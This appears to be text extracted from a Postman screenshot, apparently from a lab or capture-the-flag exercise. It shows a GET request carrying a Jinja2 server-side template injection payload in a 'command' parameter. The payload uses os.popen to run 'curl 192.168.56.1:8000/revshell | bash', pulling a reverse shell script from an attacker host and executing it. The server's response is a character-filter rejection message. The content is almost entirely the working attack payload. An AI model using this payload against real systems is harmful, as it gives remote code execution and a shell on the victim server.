 GET http://192.168.56.80/2e51aab2-8824-47a6-9492-2dd9d533644a?command={{request.application.__globals__.__builtins__.__import__('os').popen('curl 192.168.56.1:8000/revshell | bash').read()}}
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
command {{request.application.__globals__.__builtins__.__import__('os').popen('curl 192.168.56.1:8000/revshell | bash').read()}}
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 5 ms Size: 463 B
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Secret Page</title>
5 </head>
6 <body>
7 <p>Invalid command, please make sure it doesn't contain any of these characters: '_#&;[]</p>
8 </body>
9 </html>